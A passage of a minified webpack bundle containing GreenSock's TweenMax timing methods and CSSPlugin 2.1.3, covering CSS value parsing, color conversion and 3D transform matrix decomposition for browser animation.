e=r.X5._rootTimeline,i=r.Ay.ticker.time;return arguments.length?(t=t||s,e._startTime=i-(i-e._startTime)*e._timeScale/t,e=r.X5._rootFramesTimeline,i=r.Ay.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=r.X5._rootTimeline._timeScale=t,t):e._timeScale},h.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this.duration()?this._time/this._duration:this.ratio},h.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},h.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return t>i&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},h.duration=function(t){return arguments.length?r.X5.prototype.duration.call(this,t):this._duration},h.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},h.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},h.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},h.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},n},!0);var n=r.zQ.TweenMax;i(22489);
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */
r.uW._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(){var t,e,i,n,s=function(){r.tN.call(this,"css"),this._overwriteProps.length=0,this.setRatio=s.prototype.setRatio},a=r.uW._gsDefine.globals,o={},l=s.prototype=new r.tN("css");l.constructor=s,s.version="2.1.3",s.API=2,s.defaultTransformPerspective=0,s.defaultSkewType="compensated",s.defaultSmoothOrigin=!0,l="px",s.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l,lineHeight:""};var h,_,u,c,p,f,m,d,g=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,v=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,w=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b),?/gi,T=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,O=/alpha\(opacity *=.+?\)/i,k=/^(rgb|hsl)/,S=/([A-Z])/g,A=/-([a-z])/gi,R=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,C=function(t,e){return e.toUpperCase()},M=/(?:Left|Right|Width)/i,D=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,z=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,F=/,(?=[^\)]*(?:\(|$))/gi,X=/[\s,\(]/i,E=Math.PI/180,L=180/Math.PI,N={},I={style:{}},B=r.uW.document||{createElement:function(){return I}},Y=function(t,e){var i=B.createElementNS?B.createElementNS(e||"http://www.w3.org/1999/xhtml",t):B.createElement(t);return i.style?i:B.createElement(t)},j=Y("div"),U=Y("img"),W=s._internals={_specialProps:o},V=(r.uW.navigator||{}).userAgent||"",q=function(){var t=V.indexOf("Android"),e=Y("a");return u=-1!==V.indexOf("Safari")&&-1===V.indexOf("Chrome")&&(-1===t||parseFloat(V.substr(t+8,2))>3),p=u&&parseFloat(V.substr(V.indexOf("Version/")+8,2))<6,c=-1!==V.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(V)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(V))&&(f=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),Q=function(t){return b.test("string"===typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},G=function(t){r.uW.console&&console.log(t)},Z="",H="",$=function(t,e){e=e||j;var i,r,n=e.style;if(void 0!==n[t])return t;t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],r=5;while(--r>-1&&void 0===n[i[r]+t]);return r>=0?(H=3===r?"ms":i[r],Z="-"+H.toLowerCase()+"-",H+t):null},K="undefined"!==typeof window?window:B.defaultView||{getComputedStyle:function(){}},J=function(t){return K.getComputedStyle(t)},tt=s.getStyle=function(t,e,i,r,n){var s;return q||"opacity"!==e?(!r&&t.style[e]?s=t.style[e]:(i=i||J(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(S,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==n||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:n):Q(t)},et=W.convertToPixels=function(t,e,i,n,a){if("px"===n||!n&&"lineHeight"!==e)return i;if("auto"===n||!i)return 0;var o,l,h,_=M.test(e),u=t,c=j.style,p=i<0,f=1===i;if(p&&(i=-i),f&&(i*=100),"lineHeight"!==e||n)if("%"===n&&-1!==e.indexOf("border"))o=i/100*(_?t.clientWidth:t.clientHeight);else{if(c.cssText="border:0 solid red;position:"+tt(t,"position")+";line-height:0;","%"!==n&&u.appendChild&&"v"!==n.charAt(0)&&"rem"!==n)c[_?"borderLeftWidth":"borderTopWidth"]=i+n;else{if(u=t.parentNode||B.body,-1!==tt(u,"display").indexOf("flex")&&(c.position="absolute"),l=u._gsCache,h=r.Ay.ticker.frame,l&&_&&l.time===h)return l.width*i/100;c[_?"width":"height"]=i+n}u.appendChild(j),o=parseFloat(j[_?"offsetWidth":"offsetHeight"]),u.removeChild(j),_&&"%"===n&&!1!==s.cacheWidths&&(l=u._gsCache=u._gsCache||{},l.time=h,l.width=o/i*100),0!==o||a||(o=et(t,e,i,n,!0))}else l=J(t).lineHeight,t.style.lineHeight=i,o=parseFloat(J(t).lineHeight),t.style.lineHeight=l;return f&&(o/=100),p?-o:o},it=W.calculateOffset=function(t,e,i){if("absolute"!==tt(t,"position",i))return 0;var r="left"===e?"Left":"Top",n=tt(t,"margin"+r,i);return t["offset"+r]-(et(t,e,parseFloat(n),n.replace(x,""))||0)},rt=function(t,e){var i,r,n,s={};if(e=e||J(t,null))if(i=e.length)while(--i>-1)n=e[i],-1!==n.indexOf("-transform")&&Ct!==n||(s[n.replace(A,C)]=e.getPropertyValue(n));else for(i in e)-1!==i.indexOf("Transform")&&Rt!==i||(s[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"===typeof i&&void 0===s[i]&&(s[i.replace(A,C)]=e[i]);return q||(s.opacity=Q(t)),r=Wt(t,e,!1),s.rotation=r.rotation,s.skewX=r.skewX,s.scaleX=r.scaleX,s.scaleY=r.scaleY,s.x=r.x,s.y=r.y,Dt&&(s.z=r.z,s.rotationX=r.rotationX,s.rotationY=r.rotationY,s.scaleZ=r.scaleZ),s.filters&&delete s.filters,s},nt=function(t,e,i,r,n){var s,a,o,l={},h=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(s=i[a])||n&&n[a])&&-1===a.indexOf("Origin")&&("number"!==typeof s&&"string"!==typeof s||(l[a]="auto"!==s||"left"!==a&&"top"!==a?""!==s&&"auto"!==s&&"none"!==s||"string"!==typeof e[a]||""===e[a].replace(T,"")?s:0:it(t,a),void 0!==h[a]&&(o=new vt(h,a,h[a],o))));if(r)for(a in r)"className"!==a&&(l[a]=r[a]);return{difs:l,firstMPT:o}},st={width:["Left","Right"],height:["Top","Bottom"]},at=["marginLeft","marginRight","marginTop","marginBottom"],ot=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||J(t))[e]||0;if(t.getCTM&&Yt(t))return t.getBBox()[e]||0;var r=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),n=st[e],s=n.length;i=i||J(t,null);while(--s>-1)r-=parseFloat(tt(t,"padding"+n[s],i,!0))||0,r-=parseFloat(tt(t,"border"+n[s]+"Width",i,!0))||0;return r},lt=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var i,r=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":r[0],s=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":r[1];if(r.length>3&&!e){for(r=t.split(", ").join(",").split(","),t=[],i=0;i<r.length;i++)t.push(lt(r[i]));return t.join(",")}return null==s?s="center"===n?"50%":"0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),t=n+" "+s+(r.length>2?" "+r[2]:""),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==s.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(T,"")),e.oy=parseFloat(s.replace(T,"")),e.v=t),e||t},ht=function(t,e){return"function"===typeof t&&(t=t(d,m)),"string"===typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},_t=function(t,e){"function"===typeof t&&(t=t(d,m));var i="string"===typeof t&&"="===t.charAt(1);return"string"===typeof t&&"v"===t.charAt(t.length-2)&&(t=(i?t.substr(0,2):0)+window["inner"+("vh"===t.substr(-2)?"Height":"Width")]*(parseFloat(i?t.substr(2):t)/100)),null==t?e:i?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ut=function(t,e,i,r){var n,s,a,o,l,h=1e-6;return"function"===typeof t&&(t=t(d,m)),null==t?o=e:"number"===typeof t?o=t:(n=360,s=t.split("_"),l="="===t.charAt(1),a=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:L)-(l?0:e),s.length&&(r&&(r[i]=e+a),-1!==t.indexOf("short")&&(a%=n,a!==a%(n/2)&&(a=a<0?a+n:a-n)),-1!==t.indexOf("_cw")&&a<0?a=(a+9999999999*n)%n-(a/n|0)*n:-1!==t.indexOf("ccw")&&a>0&&(a=(a-9999999999*n)%n-(a/n|0)*n)),o=e+a),o<h&&o>-h&&(o=0),o},ct={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},pt=function(t,e,i){return t=t<0?t+1:t>1?t-1:t,255*(6*t<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},ft=s.parseColor=function(t,e){var i,r,n,s,a,o,l,h,_,u,c;if(t)if("number"===typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ct[t])i=ct[t];else if("#"===t.charAt(0))4===t.length&&(r=t.charAt(1),n=t.charAt(2),s=t.charAt(3),t="#"+r+r+n+n+s+s),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=c=t.match(g),e){if(-1!==t.indexOf("="))return t.match(y)}else a=Number(i[0])%360/360,o=Number(i[1])/100,l=Number(i[2])/100,n=l<=.5?l*(o+1):l+o-l*o,r=2*l-n,i.length>3&&(i[3]=Number(i[3])),i[0]=pt(a+1/3,r,n),i[1]=pt(a,r,n),i[2]=pt(a-1/3,r,n);else i=t.match(g)||ct.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ct.black;return e&&!c&&(r=i[0]/255,n=i[1]/255,s=i[2]/255,h=Math.max(r,n,s),_=Math.min(r,n,s),l=(h+_)/2,h===_?a=o=0:(u=h-_,o=l>.5?u/(2-h-_):u/(h+_),a=h===r?(n-s)/u+(n<s?6:0):h===n?(s-r)/u+2:(r-n)/u+4,a*=60),i[0]=a+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},mt=function(t,e){var i,r,n,s=t.match(dt)||[],a=0,o="";if(!s.length)return t;for(i=0;i<s.length;i++)r=s[i],n=t.substr(a,t.indexOf(r,a)-a),a+=n.length+r.length,r=ft(r,e),3===r.length&&r.push(1),o+=n+(e?"hsla("+r[0]+","+r[1]+"%,"+r[2]+"%,"+r[3]:"rgba("+r.join(","))+")";return o+t.substr(a)},dt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(l in ct)dt+="|"+l+"\\b";dt=new RegExp(dt+")","gi"),s.colorStringFilter=function(t){var e,i=t[0]+" "+t[1];dt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=mt(t[0],e),t[1]=mt(t[1],e)),dt.lastIndex=0},r.Ay.defaultStringFilter||(r.Ay.defaultStringFilter=s.colorStringFilter);var gt=function(t,e,i,r){if(null==t)return function(t){return t};var n,s=e?(t.match(dt)||[""])[0]:"",a=t.split(s).join("").match(v)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",_=a.length,u=_>0?a[0].replace(g,""):"";return _?e?(n=function(t){var e,c,p,f;if("number"===typeof t)t+=u;else if(r&&F.test(t)){for(f=t.replace(F,"|").split("|"),p=0;p<f.length;p++)f[p]=n(f[p]);return f.join(",")}if(e=(t.match(dt)||[s])[0],c=t.split(e).join("").match(v)||[],p=c.length,_>p--)while(++p<_)c[p]=i?c[(p-1)/2|0]:a[p];return o+c.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")},n):(n=function(t){var e,s,c;if("number"===typeof t)t+=u;else if(r&&F.test(t)){for(s=t.replace(F,"|").split("|"),c=0;c<s.length;c++)s[c]=n(s[c]);return s.join(",")}if(e=t.match(","===h?v:w)||[],c=e.length,_>c--)while(++c<_)e[c]=i?e[(c-1)/2|0]:a[c];return(o&&"none"!==t&&t.substr(0,t.indexOf(e[0]))||o)+e.join(h)+l},n):function(t){return t}},yt=function(t){return t=t.split(","),function(e,i,r,n,s,a,o){var l,h=(i+"").split(" ");for(o={},l=0;l<4;l++)o[t[l]]=h[l]=h[l]||h[(l-1)/2|0];return n.parse(e,o,s,a)}},vt=(W._setPluginRatio=function(t){this.plugin.setRatio(t);var e,i,r,n,s,a=this.data,o=a.proxy,l=a.firstMPT,h=1e-6;while(l)e=o[l.v],l.r?e=l.r(e):e<h&&e>-h&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod.call(this._tween,o.rotation,this.t,this._tween):o.rotation),1===t||0===t){l=a.firstMPT,s=1===t?"e":"b";while(l){if(i=l.t,i.type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,r=1;r<i.l;r++)n+=i["xn"+r]+i["xs"+(r+1)];i[s]=n}}else i[s]=i.s+i.xs0;l=l._next}}},function(t,e,i,r,n){this.t=t,this.p=e,this.v=i,this.r=n,r&&(r._prev=this,this._next=r)}),wt=(W._parseToProxy=function(t,e,i,r,n,s){var a,o,l,h,_,u=r,c={},p={},f=i._transform,m=N;i._transform=null,N=e,r=_=i.parse(t,e,r,n),N=m,s&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));while(r&&r!==u){if(r.type<=1&&(o=r.p,p[o]=r.s+r.c,c[o]=r.s,s||(h=new vt(r,"s",o,h,r.r),r.c=0),1===r.type)){a=r.l;while(--a>0)l="xn"+a,o=r.p+"_"+l,p[o]=r.data[l],c[o]=r[l],s||(h=new vt(r,l,o,h,r.rxp[l]))}r=r._next}return{proxy:c,end:p,firstMPT:h,pt:_}},W.CSSPropTween=function(e,i,r,s,a,o,l,h,_,u,c){this.t=e,this.p=i,this.s=r,this.c=s,this.n=l||i,e instanceof wt||n.push(this.n),this.r=h?"function"===typeof h?h:Math.round:h,this.type=o||0,_&&(this.pr=_,t=!0),this.b=void 0===u?r:u,this.e=void 0===c?r+s:c,a&&(this._next=a,a._prev=this)}),Tt=function(t,e,i,r,n,s){var a=new wt(t,e,i,r-i,n,-1,s);return a.b=i,a.e=a.xs0=r,a},xt=s.parseComplex=function(t,e,i,r,n,a,o,l,_,u){i=i||a||"","function"===typeof r&&(r=r(d,m)),o=new wt(t,e,0,0,o,u?2:1,null,!1,l,i,r),r+="",n&&dt.test(r+i)&&(r=[i,r],s.colorStringFilter(r),i=r[0],r=r[1]);var c,p,f,v,w,T,x,b,P,O,k,S,A,R=i.split(", ").join(",").split(" "),C=r.split(", ").join(",").split(" "),M=R.length,D=!1!==h;for(-1===r.indexOf(",")&&-1===i.indexOf(",")||(-1!==(r+i).indexOf("rgb")||-1!==(r+i).indexOf("hsl")?(R=R.join(" ").replace(F,", ").split(" "),C=C.join(" ").replace(F,", ").split(" ")):(R=R.join(" ").split(",").join(", ").split(" "),C=C.join(" ").split(",").join(", ").split(" ")),M=R.length),M!==C.length&&(R=(a||"").split(" "),M=R.length),o.plugin=_,o.setRatio=u,dt.lastIndex=0,c=0;c<M;c++)if(v=R[c],w=C[c]+"",b=parseFloat(v),b||0===b)o.appendXtra("",b,ht(w,b),w.replace(y,""),!(!D||-1===w.indexOf("px"))&&Math.round,!0);else if(n&&dt.test(v))S=w.indexOf(")")+1,S=")"+(S?w.substr(S):""),A=-1!==w.indexOf("hsl")&&q,O=w,v=ft(v,A),w=ft(w,A),P=v.length+w.length>6,P&&!q&&0===w[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(C[c]).join("transparent")):(q||(P=!1),A?o.appendXtra(O.substr(0,O.indexOf("hsl"))+(P?"hsla(":"hsl("),v[0],ht(w[0],v[0]),",",!1,!0).appendXtra("",v[1],ht(w[1],v[1]),"%,",!1).appendXtra("",v[2],ht(w[2],v[2]),P?"%,":"%"+S,!1):o.appendXtra(O.substr(0,O.indexOf("rgb"))+(P?"rgba(":"rgb("),v[0],w[0]-v[0],",",Math.round,!0).appendXtra("",v[1],w[1]-v[1],",",Math.round).appendXtra("",v[2],w[2]-v[2],P?",":S,Math.round),P&&(v=v.length<4?1:v[3],o.appendXtra("",v,(w.length<4?1:w[3])-v,S,!1))),dt.lastIndex=0;else if(T=v.match(g),T){if(x=w.match(y),!x||x.length!==T.length)return o;for(f=0,p=0;p<T.length;p++)k=T[p],O=v.indexOf(k,f),o.appendXtra(v.substr(f,O-f),Number(k),ht(x[p],k),"",!(!D||"px"!==v.substr(O+k.length,2))&&Math.round,0===p),f=O+k.length;o["xs"+o.l]+=v.substr(f)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+w:w;if(-1!==r.indexOf("=")&&o.data){for(S=o.xs0+o.data.s,c=1;c<o.l;c++)S+=o["xs"+c]+o.data["xn"+c];o.e=S+o["xs"+c]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},bt=9;l=wt.prototype,l.l=l.pr=0;while(--bt>0)l["xn"+bt]=0,l["xs"+bt]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,r,n,s){var a=this,o=a.l;return a["xs"+o]+=s&&(o||a["xs"+o])?" "+t:t||"",i||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=r||"",o>0?(a.data["xn"+o]=e+i,a.rxp["xn"+o]=n,a["xn"+o]=e,a.plugin||(a.xfirst=new wt(a,"xn"+o,e,i,a.xfirst||a,0,a.n,n,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=n,a)):(a["xs"+o]+=e+(r||""),a)};var Pt=function(t,e){e=e||{},this.p=e.prefix&&$(t)||t,o[t]=o[this.p]=this,this.format=e.formatter||gt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.allowFunc=e.allowFunc,this.pr=e.priority||0},Ot=W._registerComplexSpecialProp=function(t,e,i){"object"!==typeof e&&(e={parser:i});var r,n=t.split(","),s=e.defaultValue;for(i=i||[s],r=0;r<n.length;r++)e.prefix=0===r&&e.prefix,e.defaultValue=i[r]||s,new Pt(n[r],e)},kt=W._registerPluginProp=function(t){if(!o[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";Ot(t,{parser:function(t,i,r,n,s,l,h){var _=a.com.greensock.plugins[e];return _?(_._cssRegister(),o[r].parse(t,i,r,n,s,l,h)):(G("Error: "+e+" js file not loaded."),s)}})}};l=Pt.prototype,l.parseComplex=function(t,e,i,r,n,s){var a,o,l,h,_,u,c=this.keyword;if(this.multi&&(F.test(i)||F.test(e)?(o=e.replace(F,"|").split("|"),l=i.replace(F,"|").split("|")):c&&(o=[e],l=[i])),l){for(h=l.length>o.length?l.length:o.length,a=0;a<h;a++)e=o[a]=o[a]||this.dflt,i=l[a]=l[a]||this.dflt,c&&(_=e.indexOf(c),u=i.indexOf(c),_!==u&&(-1===u?o[a]=o[a].split(c).join(""):-1===_&&(o[a]+=" "+c)));e=o.join(", "),i=l.join(", ")}return xt(t,this.p,e,i,this.clrs,this.dflt,r,this.pr,n,s)},l.parse=function(t,e,r,n,s,a,o){return this.parseComplex(t.style,this.format(tt(t,this.p,i,!1,this.dflt)),this.format(e),s,a)},s.registerSpecialProp=function(t,e,i){Ot(t,{parser:function(t,r,n,s,a,o,l){var h=new wt(t,n,0,0,a,2,n,!1,i);return h.plugin=o,h.setRatio=e(t,r,s._tween,n),h},priority:i})},s.useSVGTransformAttr=!0;var St,At="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Rt=$("transform"),Ct=Z+"transform",Mt=$("transformOrigin"),Dt=null!==$("perspective"),zt=W.Transform=function(){this.perspective=parseFloat(s.defaultTransformPerspective)||0,this.force3D=!(!1===s.defaultForce3D||!Dt)&&(s.defaultForce3D||"auto")},Ft=r.uW.SVGElement,Xt=function(t,e,i){var r,n=B.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(r in i)n.setAttributeNS(null,r.replace(s,"$1-$2").toLowerCase(),i[r]);return e.appendChild(n),n},Et=B.documentElement||{},Lt=function(){var t,e,i,n=f||/Android/i.test(V)&&!r.uW.chrome;return B.createElementNS&&Et.appendChild&&!n&&(t=Xt("svg",Et),e=Xt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[Mt]="50% 50%",e.style[Rt]="scaleX(0.5)",n=i===e.getBoundingClientRect().width&&!(c&&Dt),Et.removeChild(t)),n}(),Nt=function(t,e,i,r,n,a){var o,l,h,_,u,c,p,f,m,d,g,y,v,w,T=t._gsTransform,x=Ut(t,!0);T&&(v=T.xOrigin,w=T.yOrigin),(!r||(o=r.split(" ")).length<2)&&(p=t.getBBox(),0===p.x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),e=lt(e).split(" "),o=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=_=parseFloat(o[0]),i.yOrigin=u=parseFloat(o[1]),r&&x!==jt&&(c=x[0],p=x[1],f=x[2],m=x[3],d=x[4],g=x[5],y=c*m-p*f,y&&(l=_*(m/y)+u*(-f/y)+(f*g-m*d)/y,h=_*(-p/y)+u*(c/y)-(c*g-p*d)/y,_=i.xOrigin=o[0]=l,u=i.yOrigin=o[1]=h)),T&&(a&&(i.xOffset=T.xOffset,i.yOffset=T.yOffset,T=i),n||!1!==n&&!1!==s.defaultSmoothOrigin?(l=_-v,h=u-w,T.xOffset+=l*x[0]+h*x[2]-l,T.yOffset+=l*x[1]+h*x[3]-h):T.xOffset=T.yOffset=0),a||t.setAttribute("data-svg-origin",o.join(" "))},It=function(t){var e,i=Y("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),r=this.parentNode,n=this.nextSibling,s=this.style.cssText;if(Et.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=It}catch(a){}else this._originalGetBBox&&(e=this._originalGetBBox());return n?r.insertBefore(this,n):r.appendChild(this),Et.removeChild(i),this.style.cssText=s,e},Bt=function(t){try{return t.getBBox()}catch(e){return It.call(t,!0)}},Yt=function(t){return!(!Ft||!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Bt(t))},jt=[1,0,0,1,0,0],Ut=function(t,e){var i,r,n,s,a,o,l,h=t._gsTransform||new zt,_=1e5,u=t.style;if(Rt?r=tt(t,Ct,null,!0):t.currentStyle&&(r=t.currentStyle.filter.match(D),r=r&&4===r.length?[r[0].substr(4),Number(r[2].substr(4)),Number(r[1].substr(4)),r[3].substr(4),h.x||0,h.y||0].join(","):""),i=!r||"none"===r||"matrix(1, 0, 0, 1, 0, 0)"===r,Rt&&i&&!t.offsetParent&&t!==Et&&(s=u.display,u.display="block",l=t.parentNode,l&&t.offsetParent||(a=1,o=t.nextSibling,Et.appendChild(t)),r=tt(t,Ct,null,!0),i=!r||"none"===r||"matrix(1, 0, 0, 1, 0, 0)"===r,s?u.display=s:Gt(u,"display"),a&&(o?l.insertBefore(t,o):l?l.appendChild(t):Et.removeChild(t))),(h.svg||t.getCTM&&Yt(t))&&(i&&-1!==(u[Rt]+"").indexOf("matrix")&&(r=u[Rt],i=0),n=t.getAttribute("transform"),i&&n&&(n=t.transform.baseVal.consolidate().matrix,r="matrix("+n.a+","+n.b+","+n.c+","+n.d+","+n.e+","+n.f+")",i=0)),i)return jt;n=(r||"").match(g)||[],bt=n.length;while(--bt>-1)s=Number(n[bt]),n[bt]=(a=s-(s|=0))?(a*_+(a<0?-.5:.5)|0)/_+s:s;return e&&n.length>6?[n[0],n[1],n[4],n[5],n[12],n[13]]:n},Wt=W.getTransform=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var a,o,l,h,_,u,c=i&&t._gsTransform||new zt,p=c.scaleX<0,f=2e-5,m=1e5,d=Dt&&(parseFloat(tt(t,Mt,e,!1,"0 0 0").split(" ")[2])||c.zOrigin)||0,g=parseFloat(s.defaultTransformPerspective)||0;if(c.svg=!(!t.getCTM||!Yt(t)),c.svg&&(Nt(t,tt(t,Mt,e,!1,"50% 50%")+"",c,t.getAttribute("data-svg-origin")),St=s.useSVGTransformAttr||Lt),a=Ut(t),a!==jt){if(16===a.length){var y,v,w,T,x,b=a[0],P=a[1],O=a[2],k=a[3],S=a[4],A=a[5],R=a[6],C=a[7],M=a[8],D=a[9],z=a[10],F=a[12],X=a[13],E=a[14],N=a[11],I=Math.atan2(R,z);c.zOrigin&&(E=-c.zOrigin,F=M*E-a[12],X=D*E-a[13],E=z*E+c.zOrigin-a[14]),c.rotationX=I*L,I&&(T=Math.cos(-I),x=Math.sin(-I),y=S*T+M*x,v=A*T+D*x,w=R*T+z*x,M=S*-x+M*T,D=A*-x+D*T,z=R*-x+z*T,N=C*-x+N*T,S=y,A=v,R=w),I=Math.atan2(-O,z),c.rotationY=I*L,I&&(T=Math.cos(-I),x=Math.sin(-I),y=b*T-M*x,v=P*T-D*x,w=O*T-z*x,D=P*x+D*T,z=O*x+z*T,N=k*x+N*T,b=y,P=v,O=w),I=Math.atan2(P,b),c.rotation=I*L,I&&(T=Math.cos(I),x=Math.sin(I),y=b*T+P*x,v=S*T+A*x,w=M*T+D*x,P=P*T-b*x,A=A*T-S*x,D=D*T-M*x,b=y,S=v,M=w),c.rotationX&&Math.abs(c.rotationX)+Math.abs(c.rotation)>359.9&&(c.rotationX=c.rotation=0,c.rotationY=180-c.rotationY),I=Math.atan2(S,A),c.scaleX=(Math.sqrt(b*b+P*P+O*O)*m+.5|0)/m,c.scaleY=(Math.sqrt(A*A+R*R)*m+.5|0)/m,c.scaleZ=(Math.sqrt(M*M+D*D+z*z)*m+.5|0)/m,b/=c.scaleX,S/=c.scaleY,P/=c.scaleX,A/=c.scaleY,Math.abs(I)>f?(c.skewX=I*L,S=0,"simple"!==c.skewType&&(c.scaleY*=1/Math.cos(I))):c.skewX=0,c.perspective=N?1/(N<0?-N:N):0,c.x=F,c.y=X,c.z=E,c.svg&&(c.x-=c.xOrigin-(c.xOrigin*b-c.yOrigin*S),c.y-=c.yOrigin-(c.yOrigin*P-c.xOrigin*